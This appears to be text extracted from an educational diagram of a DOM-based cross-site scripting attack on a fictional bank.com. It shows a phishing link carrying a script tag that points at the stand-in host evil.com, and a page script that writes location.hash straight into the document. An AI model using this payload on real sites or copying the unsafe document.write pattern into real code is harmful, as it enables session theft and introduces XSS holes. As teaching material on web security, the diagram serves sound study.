 Victim
bank.com
evil.com
1
Attacker sends a prepared link (with XSS
payload) to the victim (e.g., via phishing):
https://bank.com#<script src=//evil.com>
2
Victim clicks on that link and it’s
browser requests bank.com:
https://bank.com#<script src=//evil.com>
3
bank.com sends back the response:
<html> … <script>
window.addEventListener('load', function () {
document.write(unescape(location.hash.slice(1)));
});
</script> … </html>
4
Victim browser executes the JS from
bank.com which injects the payload:
<html>… <script src=//evil.com> …</html>
5
Victim’s browser loads the script from evil.com
6
evil.com script is executed by the victims browser in bank.com’s context.